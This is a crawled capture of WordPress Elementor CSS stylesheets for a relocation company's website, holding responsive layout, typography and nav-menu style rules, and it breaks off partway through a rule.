.elementor-element-populated{margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;}.elementor-2 .elementor-element.elementor-element-1cae9671 .elementor-icon{font-size:23px;}.elementor-2 .elementor-element.elementor-element-1cae9671 .elementor-icon-box-title, .elementor-2 .elementor-element.elementor-element-1cae9671 .elementor-icon-box-title a{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-2 .elementor-element.elementor-element-3af7772f > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}.elementor-2 .elementor-element.elementor-element-68492fc .elementor-icon{font-size:23px;}.elementor-2 .elementor-element.elementor-element-68492fc .elementor-icon-box-title, .elementor-2 .elementor-element.elementor-element-68492fc .elementor-icon-box-title a{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-2 .elementor-element.elementor-element-5bec5703{padding:4em 1em 3em 1em;}.elementor-2 .elementor-element.elementor-element-299670cc > .elementor-element-populated{margin:0em 1em 0em 0em;--e-column-margin-right:1em;--e-column-margin-left:0em;}.elementor-2 .elementor-element.elementor-element-268fb0ea .elementor-divider-separator{width:166px;}.elementor-2 .elementor-element.elementor-element-268fb0ea .elementor-divider__text{font-size:var( --e-global-typography-84ca66e-font-size );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );}.elementor-2 .elementor-element.elementor-element-88d3cf0 .elementor-heading-title{font-size:var( --e-global-typography-5d167aa-font-size );line-height:var( --e-global-typography-5d167aa-line-height );}.elementor-2 .elementor-element.elementor-element-6a85f3a6 > .elementor-widget-container{margin:0em 0em -1em 0em;}body:not(.rtl) .elementor-2 .elementor-element.elementor-element-4621ca5c{right:28px;}body.rtl .elementor-2 .elementor-element.elementor-element-4621ca5c{left:28px;}.elementor-2 .elementor-element.elementor-element-4621ca5c{bottom:58px;}.elementor-2 .elementor-element.elementor-element-4621ca5c .elementor-icon{font-size:55px;}.elementor-2 .elementor-element.elementor-element-4621ca5c .elementor-icon svg{height:55px;}.elementor-widget-testimonial-carousel .elementor-testimonial__text{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-testimonial-carousel .elementor-testimonial__name{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-testimonial-carousel .elementor-testimonial__title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-2 .elementor-element.elementor-element-4535d0de{z-index:0;}.elementor-2 .elementor-element.elementor-element-4535d0de .elementor-testimonial__name{font-size:var( --e-global-typography-520c191-font-size );}.elementor-2 .elementor-element.elementor-element-4535d0de .elementor-testimonial__title{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );}.elementor-2 .elementor-element.elementor-element-429a1528{--spacer-size:420px;}.elementor-2 .elementor-element.elementor-element-6666c6b8 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-2 .elementor-element.elementor-element-6666c6b8 img{height:520px;}.elementor-2 .elementor-element.elementor-element-31399be0{padding:0em 1em 4em 1em;}.elementor-2 .elementor-element.elementor-element-503944c > .elementor-container{max-width:600px;}.elementor-2 .elementor-element.elementor-element-503944c{margin-top:0em;margin-bottom:1em;}.elementor-2 .elementor-element.elementor-element-abb1f4f .elementor-heading-title{font-size:var( --e-global-typography-84ca66e-font-size );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );}.elementor-2 .elementor-element.elementor-element-7fe3b666 .elementor-heading-title{font-size:48px;}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-2 .elementor-element.elementor-element-7a645e3d .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-2 .elementor-element.elementor-element-7a645e3d .elementor-post__title, .elementor-2 .elementor-element.elementor-element-7a645e3d .elementor-post__title a{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-2 .elementor-element.elementor-element-7a645e3d .elementor-post__meta-data{font-size:var( --e-global-typography-112b6c4-font-size );}.elementor-2 .elementor-element.elementor-element-7a645e3d .elementor-post__excerpt p{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-2 .elementor-element.elementor-element-30e75926:not(.elementor-motion-effects-element-type-background), .elementor-2 .elementor-element.elementor-element-30e75926 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0%;}.elementor-2 .elementor-element.elementor-element-310a9f5b .elementor-heading-title{font-size:var( --e-global-typography-5d167aa-font-size );line-height:var( --e-global-typography-5d167aa-line-height );}.elementor-2 .elementor-element.elementor-element-689d50da > .elementor-widget-container{margin:-5em 0em 0em -6em;}}@media(max-width:767px){.elementor-2 .elementor-element.elementor-element-8d8c166:not(.elementor-motion-effects-element-type-background), .elementor-2 .elementor-element.elementor-element-8d8c166 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:60% 0%;}.elementor-2 .elementor-element.elementor-element-8d8c166{padding:12em 0.5em 7em 0.5em;}.elementor-2 .elementor-element.elementor-element-351c642f{padding:0% 0% 0% 0%;}.elementor-widget-animated-headline .elementor-headline{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{line-height:var( --e-global-typography-primary-line-height );}.elementor-2 .elementor-element.elementor-element-2312fdec .elementor-headline{font-size:var( --e-global-typography-79f6d7f-font-size );line-height:var( --e-global-typography-79f6d7f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2 .elementor-element.elementor-element-6033f7e8{font-size:14px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-2 .elementor-element.elementor-element-de6713a .elementor-button{padding:12px 24px 12px 24px;}.elementor-2 .elementor-element.elementor-element-b3d9d57 .elementor-button{padding:12px 24px 12px 24px;}.elementor-2 .elementor-element.elementor-element-38fb677d{padding:2em 1em 2em 1em;}.elementor-widget-counter .elementor-counter-number-wrapper{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-counter .elementor-counter-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-2 .elementor-element.elementor-element-21f50cce > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-2 .elementor-element.elementor-element-21f50cce{--container-widget-width:107px;--container-widget-flex-grow:0;width:var( --container-widget-width, 107px );max-width:107px;}.elementor-2 .elementor-element.elementor-element-21f50cce .elementor-counter-number-wrapper{font-size:var( --e-global-typography-5d167aa-font-size );line-height:var( --e-global-typography-5d167aa-line-height );}.elementor-2 .elementor-element.elementor-element-21f50cce .elementor-counter-title{font-size:var( --e-global-typography-520c191-font-size );}.elementor-2 .elementor-element.elementor-element-3be3b703{--spacer-size:150px;--container-widget-width:150px;--container-widget-flex-grow:0;width:var( --container-widget-width, 150px );max-width:150px;bottom:-20px;}.elementor-2 .elementor-element.elementor-element-3be3b703 > .elementor-widget-container{background-size:25px auto;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2 .elementor-element.elementor-element-72248fae > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2 .elementor-element.elementor-element-72248fae img{height:260px;}.elementor-2 .elementor-element.elementor-element-208437df > .elementor-element-populated{margin:0em 0em 2em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-2 .elementor-element.elementor-element-3ff4e02 .elementor-divider-separator{width:147px;}.elementor-2 .elementor-element.elementor-element-3ff4e02 .elementor-divider__text{font-size:var( --e-global-typography-84ca66e-font-size );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-2 .elementor-element.elementor-element-30f33a50 > .elementor-widget-container{margin:0em 0em 0em 0em;}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2 .elementor-element.elementor-element-b43b06b .elementor-icon{font-size:21px;}.elementor-2 .elementor-element.elementor-element-b43b06b .elementor-icon-box-title, .elementor-2 .elementor-element.elementor-element-b43b06b .elementor-icon-box-title a{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-2 .elementor-element.elementor-element-20fad693 .elementor-icon{font-size:21px;}.elementor-2 .elementor-element.elementor-element-20fad693 .elementor-icon-box-title, .elementor-2 .elementor-element.elementor-element-20fad693 .elementor-icon-box-title a{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-2 .elementor-element.elementor-element-7ae1dc06 .elementor-button{padding:12px 24px 12px 24px;}.elementor-2 .elementor-element.elementor-element-3ce6d48c{padding:1.5em 0.5em 2em 0.5em;}.elementor-2 .elementor-element.elementor-element-31d69e9 .elementor-divider-separator{width:175px;}.elementor-2 .elementor-element.elementor-element-31d69e9 .elementor-divider__text{font-size:var( --e-global-typography-84ca66e-font-size );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );}.elementor-2 .elementor-element.elementor-element-76141cef .elementor-heading-title{font-size:38px;}.elementor-2 .elementor-element.elementor-element-b32dd23 > .elementor-element-populated{margin:0em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-2 .elementor-element.elementor-element-54c9aaca > .elementor-widget-container{margin:0em 0em -1em 0em;}.elementor-2 .elementor-element.elementor-element-1c8b3aa9{z-index:0;}.elementor-2 .elementor-element.elementor-element-1c8b3aa9 .elementskit-infobox{padding:20px 20px 20px 20px;}.elementor-2 .elementor-element.elementor-element-1c8b3aa9 .elementskit-infobox .elementskit-info-box-title{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );}.elementor-2 .elementor-element.elementor-element-1c8b3aa9 .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-2 .elementor-element.elementor-element-1c8b3aa9 .elementskit-infobox .elementskit-info-box-icon{font-size:45px;}.elementor-2 .elementor-element.elementor-element-65167227{z-index:0;}.elementor-2 .elementor-element.elementor-element-65167227 .elementskit-infobox{padding:20px 20px 20px 20px;}.elementor-2 .elementor-element.elementor-element-65167227 .elementskit-infobox .elementskit-info-box-title{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );}.elementor-2 .elementor-element.elementor-element-65167227 .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-2 .elementor-element.elementor-element-65167227 .elementskit-infobox .elementskit-info-box-icon{font-size:45px;}.elementor-2 .elementor-element.elementor-element-7429b28b{z-index:0;}.elementor-2 .elementor-element.elementor-element-7429b28b .elementskit-infobox{padding:20px 20px 20px 20px;}.elementor-2 .elementor-element.elementor-element-7429b28b .elementskit-infobox .elementskit-info-box-title{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );}.elementor-2 .elementor-element.elementor-element-7429b28b .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-2 .elementor-element.elementor-element-7429b28b .elementskit-infobox .elementskit-info-box-icon{font-size:45px;}.elementor-2 .elementor-element.elementor-element-fe2eacc{z-index:0;}.elementor-2 .elementor-element.elementor-element-fe2eacc .elementskit-infobox{padding:20px 20px 20px 20px;}.elementor-2 .elementor-element.elementor-element-fe2eacc .elementskit-infobox .elementskit-info-box-title{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );}.elementor-2 .elementor-element.elementor-element-fe2eacc .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-2 .elementor-element.elementor-element-fe2eacc .elementskit-infobox .elementskit-info-box-icon{font-size:45px;}.elementor-2 .elementor-element.elementor-element-78369c9b{padding:2em 1em 2em 1em;}.elementor-2 .elementor-element.elementor-element-4f0cca39 > .elementor-element-populated{margin:-1em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}body:not(.rtl) .elementor-2 .elementor-element.elementor-element-77198707{left:26px;}body.rtl .elementor-2 .elementor-element.elementor-element-77198707{right:26px;}.elementor-2 .elementor-element.elementor-element-77198707{top:299px;}.elementor-2 .elementor-element.elementor-element-77198707 img{height:50px;}.elementor-2 .elementor-element.elementor-element-26a0ba4c .elementor-heading-title{font-size:var( --e-global-typography-5d167aa-font-size );line-height:var( --e-global-typography-5d167aa-line-height );}.elementor-2 .elementor-element.elementor-element-7eec6629 > .elementor-widget-container{margin:0em 0em -1em 0em;}.elementor-2 .elementor-element.elementor-element-7eec6629{text-align:left;font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-2 .elementor-element.elementor-element-5f8bd695 > .elementor-widget-container{margin:0em 0em 0em 0em;}.elementor-2 .elementor-element.elementor-element-5f8bd695 img{height:420px;}.elementor-2 .elementor-element.elementor-element-15e95996 > .elementor-element-populated{margin:0em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-2 .elementor-element.elementor-element-c1e2706 .elementor-heading-title{font-size:var( --e-global-typography-5d167aa-font-size );line-height:var( --e-global-typography-5d167aa-line-height );}.elementor-2 .elementor-element.elementor-element-45cd799 > .elementor-widget-container{margin:0em 0em -1em 0em;}.elementor-2 .elementor-element.elementor-element-45cd799{text-align:left;font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-2 .elementor-element.elementor-element-33ec1d7 .elementor-icon{font-size:21px;}.elementor-2 .elementor-element.elementor-element-33ec1d7 .elementor-icon-box-title, .elementor-2 .elementor-element.elementor-element-33ec1d7 .elementor-icon-box-title a{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-2 .elementor-element.elementor-element-354137e7 > .elementor-element-populated{margin:1em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-2 .elementor-element.elementor-element-8e3e15a .elementor-icon{font-size:21px;}.elementor-2 .elementor-element.elementor-element-8e3e15a .elementor-icon-box-title, .elementor-2 .elementor-element.elementor-element-8e3e15a .elementor-icon-box-title a{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-2 .elementor-element.elementor-element-1d17654 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2 .elementor-element.elementor-element-7a3310b .elementor-icon{font-size:21px;}.elementor-2 .elementor-element.elementor-element-7a3310b .elementor-icon-box-title, .elementor-2 .elementor-element.elementor-element-7a3310b .elementor-icon-box-title a{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-2 .elementor-element.elementor-element-ee7e7f4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2 .elementor-element.elementor-element-8b59294 .elementor-icon{font-size:21px;}.elementor-2 .elementor-element.elementor-element-8b59294 .elementor-icon-box-title, .elementor-2 .elementor-element.elementor-element-8b59294 .elementor-icon-box-title a{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-2 .elementor-element.elementor-element-579c98f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2 .elementor-element.elementor-element-1fbc8bb8 .elementor-icon{font-size:21px;}.elementor-2 .elementor-element.elementor-element-1fbc8bb8 .elementor-icon-box-title, .elementor-2 .elementor-element.elementor-element-1fbc8bb8 .elementor-icon-box-title a{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-2 .elementor-element.elementor-element-53498a00 > .elementor-element-populated{margin:1em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-2 .elementor-element.elementor-element-46385c68 .elementor-icon{font-size:21px;}.elementor-2 .elementor-element.elementor-element-46385c68 .elementor-icon-box-title, .elementor-2 .elementor-element.elementor-element-46385c68 .elementor-icon-box-title a{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-2 .elementor-element.elementor-element-1417387d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2 .elementor-element.elementor-element-1cae9671 .elementor-icon{font-size:21px;}.elementor-2 .elementor-element.elementor-element-1cae9671 .elementor-icon-box-title, .elementor-2 .elementor-element.elementor-element-1cae9671 .elementor-icon-box-title a{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-2 .elementor-element.elementor-element-3af7772f > .elementor-element-populated{margin:1em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-2 .elementor-element.elementor-element-68492fc .elementor-icon{font-size:21px;}.elementor-2 .elementor-element.elementor-element-68492fc .elementor-icon-box-title, .elementor-2 .elementor-element.elementor-element-68492fc .elementor-icon-box-title a{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-2 .elementor-element.elementor-element-5bec5703{padding:2em 1em 0em 1em;}.elementor-2 .elementor-element.elementor-element-299670cc > .elementor-element-populated{margin:1em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-2 .elementor-element.elementor-element-268fb0ea .elementor-divider-separator{width:162px;}.elementor-2 .elementor-element.elementor-element-268fb0ea .elementor-divider__text{font-size:var( --e-global-typography-84ca66e-font-size );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );}.elementor-2 .elementor-element.elementor-element-88d3cf0 .elementor-heading-title{font-size:var( --e-global-typography-5d167aa-font-size );line-height:var( --e-global-typography-5d167aa-line-height );}body:not(.rtl) .elementor-2 .elementor-element.elementor-element-4621ca5c{right:29px;}body.rtl .elementor-2 .elementor-element.elementor-element-4621ca5c{left:29px;}.elementor-2 .elementor-element.elementor-element-4621ca5c{bottom:55px;}.elementor-2 .elementor-element.elementor-element-4621ca5c .elementor-icon{font-size:45px;}.elementor-2 .elementor-element.elementor-element-4621ca5c .elementor-icon svg{height:45px;}.elementor-widget-testimonial-carousel .elementor-testimonial__text{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-testimonial-carousel .elementor-testimonial__name{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-testimonial-carousel .elementor-testimonial__title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-2 .elementor-element.elementor-element-4535d0de > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-2 .elementor-element.elementor-element-4535d0de .elementor-testimonial__name{font-size:var( --e-global-typography-520c191-font-size );}.elementor-2 .elementor-element.elementor-element-4535d0de .elementor-testimonial__title{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );}.elementor-2 .elementor-element.elementor-element-429a1528{--spacer-size:150px;top:45px;}.elementor-2 .elementor-element.elementor-element-6666c6b8 > .elementor-widget-container{margin:0px 5px 0px 0px;}.elementor-2 .elementor-element.elementor-element-6666c6b8 img{height:220px;}.elementor-2 .elementor-element.elementor-element-31399be0{padding:0em 1em 2em 1em;}.elementor-2 .elementor-element.elementor-element-4af3f55a > .elementor-element-populated{padding:12px 12px 12px 12px;}.elementor-2 .elementor-element.elementor-element-abb1f4f .elementor-heading-title{font-size:var( --e-global-typography-84ca66e-font-size );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );}.elementor-2 .elementor-element.elementor-element-7fe3b666 .elementor-heading-title{font-size:38px;}.elementor-2 .elementor-element.elementor-element-36183980 > .elementor-widget-container{margin:0em 0em -1em 0em;}.elementor-2 .elementor-element.elementor-element-36183980{text-align:center;}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-2 .elementor-element.elementor-element-7a645e3d{--grid-row-gap:20px;}.elementor-2 .elementor-element.elementor-element-7a645e3d .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-2 .elementor-element.elementor-element-7a645e3d:after{content:"0.5";}.elementor-2 .elementor-element.elementor-element-7a645e3d .elementor-post__thumbnail__link{width:100%;}.elementor-2 .elementor-element.elementor-element-7a645e3d .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-2 .elementor-element.elementor-element-7a645e3d .elementor-post__title, .elementor-2 .elementor-element.elementor-element-7a645e3d .elementor-post__title a{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-2 .elementor-element.elementor-element-7a645e3d .elementor-post__meta-data{font-size:var( --e-global-typography-112b6c4-font-size );}.elementor-2 .elementor-element.elementor-element-7a645e3d .elementor-post__excerpt p{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-2 .elementor-element.elementor-element-30e75926:not(.elementor-motion-effects-element-type-background), .elementor-2 .elementor-element.elementor-element-30e75926 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0%;}.elementor-2 .elementor-element.elementor-element-47b4cc0c > .elementor-element-populated{padding:3em 2em 1em 2em;}.elementor-2 .elementor-element.elementor-element-310a9f5b .elementor-heading-title{font-size:var( --e-global-typography-5d167aa-font-size );line-height:var( --e-global-typography-5d167aa-line-height );}.elementor-2 .elementor-element.elementor-element-35f21f5 .elementor-button{padding:12px 24px 12px 24px;}.elementor-2 .elementor-element.elementor-element-3241b64 .elementor-button{padding:12px 24px 12px 24px;}.elementor-2 .elementor-element.elementor-element-689d50da > .elementor-widget-container{margin:0em 0em 0em 0em;}}@media(min-width:768px){.elementor-2 .elementor-element.elementor-element-f035cf3{width:56.667%;}.elementor-2 .elementor-element.elementor-element-dbf204a{width:43.294%;}.elementor-2 .elementor-element.elementor-element-4f0cca39{width:40%;}.elementor-2 .elementor-element.elementor-element-15e95996{width:60%;}.elementor-2 .elementor-element.elementor-element-579c98f{width:50%;}.elementor-2 .elementor-element.elementor-element-53498a00{width:50%;}.elementor-2 .elementor-element.elementor-element-1417387d{width:50%;}.elementor-2 .elementor-element.elementor-element-3af7772f{width:50%;}.elementor-2 .elementor-element.elementor-element-47b4cc0c{width:54.962%;}.elementor-2 .elementor-element.elementor-element-6e92b183{width:45%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2 .elementor-element.elementor-element-599c4ab8{width:50%;}.elementor-2 .elementor-element.elementor-element-208437df{width:50%;}.elementor-2 .elementor-element.elementor-element-357a4b38{width:100%;}.elementor-2 .elementor-element.elementor-element-3661a7f6{width:50%;}.elementor-2 .elementor-element.elementor-element-4ca9df9{width:50%;}.elementor-2 .elementor-element.elementor-element-2a095400{width:50%;}.elementor-2 .elementor-element.elementor-element-5a294c9{width:50%;}.elementor-2 .elementor-element.elementor-element-1d17654{width:50%;}.elementor-2 .elementor-element.elementor-element-ee7e7f4{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://competitiverelocation.com/wp-content/uploads/elementor/css/post-20.css?ver=1740370043
body_size: 17531
content:
.elementor-20 .elementor-element.elementor-element-2339ef88 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-20 .elementor-element.elementor-element-2339ef88{box-shadow:0px 5px 10px 0px rgba(0, 0, 0, 0.05);z-index:10;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-20 .elementor-element.elementor-element-1eb7366c{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-20 .elementor-element.elementor-element-1eb7366c.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-20 .elementor-element.elementor-element-1eb7366c img{width:100%;}.elementor-20 .elementor-element.elementor-element-5c84ec27 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-308e809 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-5c84ec27 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
